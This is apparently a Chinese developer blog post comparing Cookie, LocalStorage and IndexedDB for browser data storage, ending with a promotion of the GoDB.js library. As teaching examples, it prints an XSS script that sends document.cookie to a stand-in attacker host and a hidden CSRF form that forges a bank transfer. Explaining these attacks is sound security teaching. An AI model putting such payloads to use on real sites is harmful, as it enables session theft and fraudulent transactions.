引言
2021 年,如果你的前端应用,需要在浏览器上保存数据,有三个主流方案:
- Cookie
- Web Storage (LocalStorage)
- IndexedDB
这些方案就是如今应用最广、浏览器兼容性最高的三种前端储存方案
今天这篇文章就聊一聊这三种方案的历史,优缺点,以及各自在今天的适用场景
文章在后面还会提出一个全新的,基于 IndexedDB 的,更适合现代前端应用的前端本地储存方案 GoDB.js
Cookie
Cookie 的历史
Cookie 早在1994 年就被发明了出来,它的历史甚至和互联网本身的历史一样悠久

和其它两种本地储存方案不一样的是,Cookie 本身并不是为了解决「在浏览器上存东西」而被发明,它的出现是为了解决 HTTP 协议无状态特性的问题
什么是 HTTP 协议的无状态特性?简单来说就是:用户的两次 HTTP 请求,服务端并不能通过请求本身,知道这两次请求,来自于同一个用户
比如我们如今司空见惯的登录功能,在 Cookie 被发明之前其实几乎无法实现登录态的长久保持
也就是说,Cookie 其实是作为「HTTP 协议的补充」被发明出来的,因此,在英文语境中,大多时候其实都用 HTTP cookie 来指 Cookie
Cookie 最初被其发明者 Lou Montulli 用在电商网站上,用来记录购物车里的商品,这样当用户想要结账时,浏览器会把 Cookie 里的商品数据以及用户信息发送给服务器,服务器就能知道用户想要购买哪些商品
Cookie 在很长一段时间内,都是浏览器储存数据的唯一解决方案,直到今天,Cookie 在很多领域仍然有大量的使用
Cookie 的今天
2021 年,虽然 Cookie 在部分领域仍有不可替代的价值,但其已经不再适合被做为一个前端本地储存方案去使用:
- Cookie 的安全问题
- Cookie 在每次请求中都会被发送,如果不使用 HTTPS 并对其加密,其保存的信息很容易被窃取,导致安全风险
- 举个例子,在一些使用 Cookie 保持登录态的网站上,如果 Cookie 被窃取,他人很容易利用你的 Cookie 来假扮成你登录网站
- 当然可以用 Session 配合 Cookie 来缓解这个问题,但是 Session 会占用额外的服务器资源
- Cookie 每次请求自动发送的特性还会导致 CSRF 攻击的安全风险
- Cookie 只允许储存 4kb 的数据
- Cookie 的操作较为繁琐复杂(这一点倒是可以通过使用类库来解决)
有人说由于浏览器每次请求都会带上 Cookie,因此 Cookie 还有个缺点是会增加带宽占用,但其实放在今天的网络环境来看,这点占用基本可以忽略不计
总之,如今已经不推荐使用 Cookie 来在浏览器上保存数据,大部分曾经应用 Cookie 的场景,在今天都可以用 LocalStorage 实现更优雅更安全的替代
但是,即使 Cookie 已经不适合用来在浏览器上储存数据,其在某些特定领域,在今天仍然独特的价值
最常见的就是用在广告中,用来跨站标记用户与跟踪用户行为,这样在你访问不同页面时,广告商也能知道是同一个用户在访问,从而实现后续的商品推荐等功能
假设 abc.com 和 xyz.com 都内嵌了淘宝的广告,你会发现即使 abc.com 和 xyz.com 所有者不一致,两个网站上淘宝广告推荐的商品也出奇的一致,这背后是因为淘宝知道是同一个人,分别在 abc.com 和 xyz.com 访问淘宝的广告
这是如何实现的呢?答案是第三方 Cookie
第三方 Cookie
之所以有第三方 Cookie 这个称呼,是因为 Cookie 执行同源策略,a.com 和 b.com 各自只能访问自己的 Cookie,无法访问对方或者任何不属于自己的 Cookie
如果在访问 a.com 时,设置了一个 b.com 的 Cookie(比如内嵌 b.com 的页面),那么这个 Cookie 相对于 a.com 而言就是第三方 Cookie
值得一提的是,是同一个 host 下的不同端口倒是可以互相访问 Cookie
这里提一下对第三方 Cookie 而言非常重要的一个特性:Cookie 可以被服务端设置
服务器可以通过 response 的请求头来要求浏览器设置 Cookie
ini
复制代码
Set-Cookie: userId=123;
浏览器在检测到返回请求的 header 里有 Set-Cookie 请求头后,就会自动设置 Cookie,不需要开发者用 JS 去做额外的操作
这样带来的好处是,当 abc.com 和 xyz.com 想在自己的网页上内嵌淘宝广告时,只需要把淘宝提供的组件放进 HTML 即可,不需要写额外的 JS,也能让淘宝进行跨站定位用户
ini
复制代码
<img src="taobao.com/some-ads" />
(这个组件纯属虚构,仅为方便理解)
它是如何工作的呢?
- 当用户处于
abc.com时,浏览器会向taobao.com/some-ads发起一个 HTTP 请求 - 当淘宝服务器返回广告内容时,会顺带一个
Set-Cookie的 HTTP 请求头,告诉浏览器设置一个源为taobao.com的 Cookie,里面存上当前用户的 ID 等信息 - 这个 Cookie 相对于
abc.com而言就是第三方 Cookie,因为它属于taobao.com - 而当用户访问
xyz.com时,由于xyz.com上也嵌入了淘宝的广告,因此用户的浏览器也会向taobao.com/some-ads发起请求 - 有意思的来了,发请求时,浏览器发现本地已有
taobao.com的 Cookie(此前访问abc.com时设置的),因此,浏览器会将这个 Cookie 发送过去 - 淘宝服务器根据发过来的 Cookie,发现当前访问
xyz.com的用户和之前访问abc.com的用户是同一个,因此会返回相同的广告
广告商用第三方 Cookie 来跨站定位用户大概就是这么个过程,实际肯定要复杂许多,但基本原理是一致的
总之,关键就是利用了 Cookie 的两个特点
- Cookie 可以被服务器设置
- 浏览器每次请求会自动带上 Cookie
正因为这两个特点,即使 Cookie 在今天看来缺点一大堆,但仍然在部分领域有不可替代的价值
但也是因为这两个特点,导致 Cookie 的安全性相对不高,总之 Cookie 的这个设计放在今天来看,就是一把双刃剑
Cookie 配置
服务端要求浏览器建立 Cookie 时,可以在请求头里放一些配置声明,修改 Cookie 的使用特性
SameSite
在前段时间,Chrome 更新 80 版本时,将 Cookie 的跨站策略(SameSite)默认设置为了 Lax,即仅允许同站或者子站访问 Cookie,而老版本是 None,即允许所有跨站 Cookie
这会导致用户访问 xyz.com 时,浏览器默认将不会发送 Cookie 给 taobao.com,导致第三方 Cookie 失效的问题
要解决的话,在返回请求的 header 里将 SameSite 设置为 None 即可
ini
复制代码
Set-Cookie: userId=123; SameSite=None
Secure, HttpOnly
Cookie 还有两个常用属性 Secure 和 HttpOnly
ini
复制代码
Set-Cookie: userId=123; SameSite=None; Secure; HttpOnly
其中 Secure 是只允许 Cookie 在 HTTPS 请求中被使用
而 HttpOnly 则用来禁止使用 JS 访问 cookie
arduino
复制代码
ducoment.cookie // 访问被禁止了
这样最大的好处是避免了 XSS 攻击
XSS 攻击
比如你在水一个论坛,这个论坛有个 bug:不会对发布内容中的 HTML 标签进行过滤
某一天,一个恶意用户发了个帖子,内容如下:
html
复制代码
<script>window.open("atacker.com?cookie=" + document.cookie</script>
当你访问这条帖子的内容时,浏览器就会执行 <script> 中的代码,导致你的 Cookie 被发送给攻击者,接着攻击者就可以利用你的 Cookie 登录论坛,然后为所欲为了
XSS 攻击在很多情况下,用户甚至不会知道自己被攻击了,比如利用 <img/> 的 src 属性,就可以做到悄无声息的把用户的信息发给攻击者
而当设置了 HttpOnly 后,ducoment.cookie 将获取不到 Cookie,攻击者的代码自然就无法生效了
Cookie 总结
总而言之,Cookie 在今天的适用场景其实比较有限,当你需要在本地储存数据时,由于安全性和储存空间的问题,一般不推荐使用 Cookie,大部分情况下使用 Web Storage 是个更好的选择
Web Storage
在 2014 年年底发布的 HTML5 标准中,新增了一个 Web Storage 的本地储存方案,其包括
- LocalStorage
- SessionStorage
SessionStorage 和 LocalStorage 使用方法基本一致,唯一不同的是,一旦关闭页面,SessionStorage 将会删除数据;因此这里主要以 LocalStorage 为例
LocalStorage 的特点是:
- 使用 Key-Value 形式储存
- 使用很方便
- 大小有 10MB
- Key 和 Value 以字符串形式储存
LocalStorage 的使用非常简单,比如要在本地保存 userId:
javascript
复制代码
localStorage.setItem('userId', '123'); console.log(localStorage.getItem('userId')); // 123
只要用 setItem 保存过一次,哪怕用户关闭了页面,再次打开页面时都可以用 getItem 获取到想要的数据
LocalStorage 一出现,就在许多应用场景彻底替代了 Cookie,大部分需要在浏览器上存数据的场景,都会优先使用 LocalStorage
它和 Cookie 的主要区别是:
- 储存空间更大,使用更方便
- Cookie 可以被服务器设置,而 LocalStorage 只能前端手动操作
- Cookie 的数据会由浏览器自动发给服务器,LocalStorage 需要手动取出来放到请求里面才会发给服务器,因此可以避免 CSRF 攻击
CSRF 攻击
假设你在浏览器中登录过某个银行 bank.com,这个银行系统使用 Cookie 来保存你的登录态
接着你访问了一个恶意网站,该网站中有一个表单:
html
复制代码
<form action="bank.com/transfer" method="post"> <input type="hidden" name="amount" value="100000.00"/> <input type="hidden" name="target" value="attacker"/> <input type="submit" value="屠龙宝刀,点击就送!"/> </form>
(假设 bank.com/transfer 是用来转账的接口)
当你被诱导点下了提交按钮后:
-
由于 form 表单提交是可以跨域的,你将会对
bank.com/transfer发起一次 POST 请求 -
由于此前你已经登录过
bank.com,浏览器会自动将你的 Cookie 一并发送过去(即使你当前并未处于银行系统的页面) -
bank.com收到你的带 Cookie 的请求后,认为你是正常登录了的,导致转账成功进行 -
最终你损失了一大笔钱
注意即使用 Cookie 配合 HTTPS 请求,CSRF 攻击也无法被避免,因为 HTTPS 请求只是对传输的数据进行了加密,而 CSRF 攻击的特点是,诱导你去访问某个需要你的权限的接口,HTTPS 并不能阻止这种访问
这里的 CSRF 攻击的核心,就是利用了浏览器会自动在所有请求里带上 Cookie 的特性
因此,LocalStorage 比较常见的一个替代 Cookie 的场景就是登录态的保持,比如用 token 的方法加上 HTTPS 请求,就可以很大程度上提高登录的安全性,避免被 CSRF 攻击(但是依然无法完全避免被 XSS 攻击的风险)
大概工作流程就是,用户登录后,从服务器拿到一个 token,然后存进 LocalStorage 里,之后每次请求前都从 LocalStorage 里取出 token,放到请求数据里,服务器就能知道是同一个用户在发起请求了;由于 HTTPS 的存在,也不用担心 token 会被泄露给第三方,因此是很安全的
总结为什么 LocalStorage 在大部分应用场景替代了 Cookie:
- LocalStorage 更好用,更简单,储存空间更多
- LocalStorage 免去了 Cookie 遭受 CSRF 攻击的风险
LocalStorage 的缺点
但是,LocalStorage 也不是完美的,它有两个缺点:
- 无法像 Cookie 一样设置过期时间
- 只能存入字符串,无法直接存对象
举个例子,假如你想存一个对象或者非 string 的类型到 LocalStorage:
javascript
复制代码
localStorage.setItem('key', {name: 'value'}); console.log(localStorage.getItem('key')); // '[object, Object]' localStorage.setItem('key', 1); console.log(localStorage.getItem('key')); // '1'
你会发现,存进去的如果是对象,拿出来就变成了字符串 '[object, object]',数据丢失了!
存进去的如果是 number,拿出来也变成了 string
要解决这个问题,一般是使用 JSON.stringify() 配合 JSON.parse()
javascript
复制代码
localStorage.setItem('key', JSON.stringify({name: 'value'})); console.log(JSON.parse(localStorage.getItem('key'))); // {name: 'value'}
这样,就可以实现对象和非 string 类型的储存了
但是,这么做有一个缺点,那就是 JSON.stringify() 本身是存在一些问题的
javascript
复制代码
const a = JSON.stringify({ a: undefined, b: function(){}, c: /abc/, d: new Date() }); console.log(a) // "{"c":{},"d":"2021-02-02T19:40:12.346Z"}" console.log(JSON.parse(a)) // {c: {}, d: "2021-02-02T19:40:12.346Z"}
如上,JSON.stringify() 无法正确转换 JS 的部分属性
- undefiend
- Function
- RegExp(正则表达式,转换后变成了空对象)
- Date(转换后变成了字符串,而非 Date 类的对象)
其实还有个 Symbol 也无法被转换,但由于 Symbol 本身定义(全局唯一性)就决定了,它不应该被转换,否则即使转换回来,也不会是原来那个 Symbol
Function 也比较特殊,不过要兼容的话,可以先调用 .toString() 转换为字符串储存,需要的时候再 eval 转回来
以及,JSON.stringify() 无法转换循环引用的对象
javascript
复制代码
const a = { key: 'value' }; a['a'] = a; JSON.stringify(a); // Uncaught TypeError: Converting circular structure to JSON // --> starting at object with constructor 'Object' // --- property 'a' closes the circle // at JSON.stringify (<anonymous>)
大部分应用中,JSON.stringify() 的这个问题基本上可以忽略,但是一小部分场景还是会导致问题,比如想保存一个正则表达式,一个 Date 对象,这种方法就会出问题
总结
在大部分应用场景下,LocalStorage 已经能完全替代 Cookie,只有类似于广告这种场景,由于 Cookie 可以被服务端设置,Cookie 仍存在不可替代的价值
但是 LocalStorage 并不完美,它只支持 10MB 储存,在一些应用场景还是不够用,并且原生只支持字符串,JSON.stringify() 的解决方案又不够完美,因此很多时候不太适合大量数据和复杂数据的储存
IndexedDB
IndexedDB 的全称是 Indexed Database,从名字中就可以看出,它是一个数据库
IndexedDB 早在 2009 年就有了第一次提案,但其实它和 Web Storage 几乎是同一时间普及到各大浏览器的(没错,就是 2015 年那会,es6 也是那时候)
IndexedDB 是一个正经的数据库,它在问世后替代了原来不正经的 Web SQL 方案,成为了当今唯一运行在浏览器里的数据库
在我看来,IndexedDB 其实更适合当作终极前端本地数据储存方案
相比于 LocalStorage,IndexedDB 的优点是
- 储存量理论上没有上限
- Chrome 对 IndexedDB 储存空间限制的定义是:硬盘可用空间的三分之一
- 所有操作都是异步的,相比 LocalStorage 同步操作性能更高,尤其是数据量较大时
- 原生支持储存 JS 的对象
- 是个正经的数据库,意味着数据库能干的事它都能干
但是缺点也比较致命:
- 操作非常繁琐
- 本身有一定门槛(需要你懂数据库的概念)
由于提案较早,IndexedDB 的 API 设计其实是比较糟糕的,对于新手而言,光是想连上数据库,并往里面加东西,都需要折腾半天
对于简单的数据储存而言,IndexedDB 的 API 显得太复杂了,再加上其 API 全是异步的,会带来额外的心智负担,远没有 LocalStorage 简单两行代码搞定数据存取来的快
因此,IndexedDB 在今天的使用规模相比 LocalStorage 差远了,即使 IndexedDB 本身的设计其实更适合用来在浏览器上储存数据
总之,如果不考虑 IndexedDB 的操作难度,其作为一个前端本地储存方案其实是接近完美的
简单理解数据库
在使用 IndexedDB 前,你首先需要懂基本的数据库概念
这里用 Excel 类比,简单介绍数据库的基本概念,不做太深入的讨论
需要了解四个基本概念,以关系型数据库为例
- 数据库 Database
- 数据表 Table(IndexedDB 中叫 ObjectStore)
- 字段 Field
- 事务 Transaction
(虽然 IndexedDB 算不上关系型数据库,但概念都是相通的)
假设清华和北大各自需要建一个数据库,用来存各自学生与教工的信息,假设命名为
- 清华:
thu - 北大:
pku
这样,清北之间的数据就可以相互独立
然后,我们再到数据库里建表
student表,储存学生信息stuff表,储存教工信息
数据表(Table)是什么?说白了,就是一个类似于 Excel 表一样的东西
比如 student 表,可以长这样:

上面的 学号、姓名、年龄、专业 就是数据表的字段
当我们想往 student 表添加数据时,就需要按照规定的格式,往表里加数据(关系型数据库的特点,而 IndexedDB 允许不遵守格式)
数据库也给我们提供了方法,当我们知道一个学生的学号(id),就可以在非常短的时间内,在表里成千上万个学生中,快速找到这个学生,并返回他的完整信息
也可以根据 id 定位,对该学生的数据进行修改,或者删除
id 这种每条数据唯一的值,就可以被用来做主键(primary key),主键在表内独一无二,无法添加相同主键的数据
而主键一般会被建立索引,所谓对字段建立索引,就是可以根据这个字段的值,在表里非常快速的找到对应的数据(通常不高于 O(logN)),如果没有索引,那可能就需要遍历整个表(O(N))
增、删、改、查这些操作,都需要通过事务 Transaction 来完成
- 如果事务中任何一个操作没有成功,整个事务都会回滚
- 在事务完成之前,操作不会影响数据库
- 不同事务之间不能互相影响
举个例子,当你发起一个事务,想利用这个事务添加两个学生,如果第一个学生添加成功,但是第二个学生添加失败,事务就会回滚,第一个学生将根本不会在数据库中出现过
事务在银行转账这种场景非常有用:如果转账中任何一步失败了,整个转账操作就和没发生过一样,不会造成任何影响
在同一个 Excel 文件(数据库)中,我们除了 student 表,还可以有 stuff 表(同一个数据库中有了两个不同的数据表):

然后,清华和北大各自分一个 Excel 文件,就相当于分了两个数据库

总而言之,不扯数据库各种难理解的概念,我们其实完全可以用 Excel 来类比数据库
- 一个 Excel 文件就是一个 Database
- 一个 Excel(Database)里可以有很多不同表格(数据表 Table)
- 表格的列的名称其实就是字段
上述类比最接近 MySQL 这种关系型数据库,但放在其它一些比较特殊的数据库上可能就不太妥当(比如图数据库)
如果你是新手,用 Excel 类比理解数据库完全没问题,足以使用 IndexedDB 了
虽然说 IndexedDB 使用 key-value 的模式储存数据,但你也完全可以用数据表 Table 的模式来看待它
IndexedDB 的使用
使用 IndexedDB 的第一步是打开数据库:
javascript
复制代码
const request = window.indexedDB.open('pku');
上面这个操作打开了名为 pku 的数据库,如果不存在,浏览器会自动创建
然后 request 上有三个事件:
javascript
复制代码
var db; // 全局 IndexedDB 数据库实例 request.onupgradeneeded = function (event) { db = event.target.result; console.log('version change'); }; request.onsuccess = function (event) { db = request.result; console.log('db connected')l; }; request.onblocked = function (event) { console.log('db request blocked!') } request.onerror = function (event) { console.log('error!'); };
IndexedDB 有一个版本(version)的概念,连接数据库时就可以指定版本
javascript
复制代码
const version = 1; const request = window.indexedDB.open('pku', version);
版本主要用来控制数据库的结构,当数据库结构(表结构)发生变化时,版本也会变化
如上,request 上有四个事件:
onupgradeneeded在版本改变时触发- 注意首次连接数据库时,版本从 0 变成 1,因此也会触发,且先于
onsuccess
- 注意首次连接数据库时,版本从 0 变成 1,因此也会触发,且先于
onsuccess在连接成功后触发onerror在连接失败时触发,比如打开版本低于当前存在的版本onblocked在连接被阻止的时候触发,比如在低版本连接未被关闭的情况下,尝试发起一个高版本的连接
注意这四个事件都是异步的,意味着在连接 IndexedDB 的请求发出去后,需要过一段时间才能连上数据库,并进行操作
开发者对数据库的所有操作,都得放在异步连上数据库之后,这有的时候会带来很大的不便
而开发者如果想创建数据表(在 IndexedDB 里面叫做 ObjectStore),只能将其放到 onupgradeneeded 事件中(官方的定义是需要一个 IDBVersionChange 的事件)
javascript
复制代码
request.onupgradeneeded = function (event) { db = event.target.result; if (!db.objectStoreNames.contains('student')) { db.createObjectStore('student', { keyPath: 'id', // 主键 autoIncrement: true // 自增 }); } }
上面这段代码,在数据库初始化时,创建了一个 student 的表,并且以 id 为自增主键(每加一条数据,主键会自动增长,无需开发者指定)
在这一切做好以后,终于,我们可以连接数据库,然后添加数据了
javascript
复制代码
const adding = db.transaction('student', 'readwrite') // 创建事务 .objectStore('student') // 指定 student 表 .add({ name: 'luke', age: 22 }); adding.onsuccess = function (event) { console.log('write success'); }; adding.onerror = function (event) { console.log('write failed'); }
用同样的方法再加一条数据
javascript
复制代码
db.transaction('student', 'readwrite') .objectStore('student') .add({ name: 'elaine', age: 23 });
然后,打开浏览器的开发者工具,我们就能看到添加的数据:

这里可以看到 IndexedDB 的 key-value 储存特性,key 就是主键(这里指定主键为 id),value 就是剩下的字段和对应的数据
这个 key-value 结构对应的 Table 结构如下:

如果要获取数据,需要一个 readonly 的 Transaction
javascript
复制代码
const request = db.transaction('student', 'readonly') .objectStore(this.name) .get(2); // 获取 id 为 2 的数据 request.onsuccess = function (event) { console.log(event.target.result) // { id: 2, name: 'elaine', age: 23 } }
综上,哪怕只是想简单的往 IndexedDB 里增加和查询数据,都需要写一大堆代码,操作非常繁琐,一不小心还容易掉坑里
那么,有没有什么办法,能更优雅的使用 IndexedDB,在代码量减少的情况下,还能更好的发挥其实力呢?
GoDB.js
GoDB.js 是一个基于 IndexedDB 实现前端本地储存的类库
帮你做到代码更简洁的同时,更好的发挥 IndexedDB 的实力

首先安装:
复制代码
npm install godb
对 IndexedDB 的增删改查,一行代码就可以搞定!
javascript
复制代码
import GoDB from 'godb'; const testDB = new GoDB('testDB'); // 连接数据库 const user = testDB.table('user'); // 获取数据表 const data = { name: 'luke', age: 22 }; // 随便定义一个对象 user.add(data) // 增 .then(luke => user.get(luke.id)) // 查 .then(luke => user.put({ ...luke, age: 23 })) // 改 .then(luke => user.delete(luke.id)); // 删
或者,一次性添加许多数据,然后看看效果:
javascript
复制代码
const arr = [ { name: 'luke', age: 22 }, { name: 'elaine', age: 23 } ]; user.addMany(arr) .then(() => user.consoleTable());
上面这段代码,会在添加数据后,在控制台中展示出 user 表的内容:

回到之前 LocalStorage 出问题的那个例子,用 GoDB 就可以实现正常储存:
javascript
复制代码
import GoDB from 'godb'; const testDB = new GoDB('testDB'); // 连接数据库 const store = testDB.table('store'); // 获取数据表 const obj = { a: undefined, b: /abc/, c: new Date() }; store.add(obj) .then(item => store.get(item.id)) // 获取存进去的实例 .then(res => console.log(res)); // { // id: 1, // a: undefined, // b: /abc/, // c: new Date() // }
并且,循环引用的对象也能使用 GoDB 进行储存
javascript
复制代码
const a = { key: 'value' }; a['a'] = a; store.add(a) .then(item => store.get(item.id)) // 获取存进去的实例 .then(result => console.log(result)); // 打印出来的对象比 a 多了个 id,其它完全一致
关于 GoDB 更详细的用法,可以参考 GoDB 的项目官网(不断完善中):
godb-js.github.io
总之,GoDB 可以
- 帮你在背后处理好 IndexedDB 各种繁琐操作
- 帮你在背后维护好数据库、数据表和字段
- 以及字段的索引,各种属性(比如
unique)
- 以及字段的索引,各种属性(比如
- 帮你规范化 IndexedDB 的使用,使你的项目更易维护
- 最终,开放几个简单易用的 API 给你,让你用简洁的代码玩转 IndexedDB
总结
总结一下三大方案各自的特点以及适用场景:
- Cookie
- 能被服务器指定,浏览器会自动在请求中带上
- 大小只有 4kb
- 大规模应用于广告商定位用户
- 配合 session 也是一个可行的登录鉴权方案
- Web Storage
- 大小有 10MB,使用极其简单
- 但是只能存字符串,需要转义才能存 JS 对象
- 大部分情况下能完全替代 Cookie,且更安全
- 配合 token 可以实现更安全的登录鉴权
- IndexedDB
- 储存空间无上限,功能极其强大
- 原生支持 JS 对象,能更好的储存数据
- 以数据库的形式储存数据,数据管理更规范
- 但是,原生 API 操作很繁琐,且有一定使用门槛
我个人是非常看好 IndexedDB 的,我认为在前端越来越复杂的未来,在下一个十年各种重前端应用(在线文档,各种 SaaS 应用),以及 Electron 环境中,IndexedDB 一定能够大放光彩
- 比如缓存接口数据,实现更好的用户体验
- 比如在线文档(富文本编辑器)保存编辑历史
- 比如任何需要在前端保存大量数据的应用
总之,IndexedDB 可以说是最适合用来在前端存数据的方案,只不过因为其繁琐的操作和一定的使用门槛,在目前没有更简单的 localStorage 使用范围那么广而已
如果你想使用 IndexedDB,推荐试试 GoDB 这个类库,最大化的降低操作难度
官网(持续完善): godb-js.github.io
GitHub: github.com/chenstarx/G…
GoDB 项目正在持续更新优化中,敬请关注~
![[zdyz]FreeRTOS笔记](https://img-blog.csdnimg.cn/direct/7b64f040d3324d5a86db8fb697e04f9b.png)